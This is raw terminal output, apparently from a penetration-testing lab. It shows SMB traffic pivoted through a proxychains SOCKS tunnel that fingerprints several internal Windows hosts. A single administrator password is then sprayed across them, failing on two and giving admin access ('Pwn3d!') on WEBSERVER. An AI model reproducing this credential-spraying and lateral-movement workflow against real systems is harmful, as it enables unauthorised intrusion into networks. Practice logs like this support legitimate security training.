 <><>-OK
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.21:445-|S-chain|-<>-127.0.0.1:30194-|S-chain|-<>-127.0.0.1:30194-<><><>-192.168.3.29:445-<>-
192.168.3.31:445-|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.30:445-|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.25:445-<><>-OK
<><>-OK
<><>-OK
<><>-OK
<><>-OK
SMB 192.168.3.30 445 FILESERV [*] Windows Server 2003 R2 3790 Service Pack 2 (name:FILESERV) (domain:FILESERV) (si
gning:False) (SMBv1:True)
SMB 192.168.3.21 445 OWA2010CN-GOD [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:OWA2010CN-GOD) (
domain:OWA2010CN-GOD) (signing:True) (SMBv1:True)
SMB 192.168.3.31 445 WEBSERVER [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:WEBSERVER) (doma
in:WEBSERVER) (signing:False) (SMBv1:True)
SMB 192.168.3.29 445 JACK-PC [*] Windows 8.1 Pro 9600 x64 (name:JACK-PC) (domain:JACK-PC) (signing:False) (SMBv1:
True)
SMB 192.168.3.25 445 MARY-PC [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:MARY-PC) (domain:MARY-PC) (sign
ing:False) (SMBv1:True)
SMB 192.168.3.30 445 FILESERV [-] FILESERV\administrator:admin!@#45 STATUS_LOGON_FAILURE
SMB 192.168.3.21 445 OWA2010CN-GOD [-] OWA2010CN-GOD\administrator:admin!@#45 STATUS_LOGON_FAILURE
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.31:445-<><>-OK
SMB 192.168.3.31 445 WEBSERVER [+] WEBSERVER\administrator:admin!@#45 (Pwn3d!)
|S-chain|-<>-127.0.0.1:30194-<><>-192.168.3.29:445-<><>-OK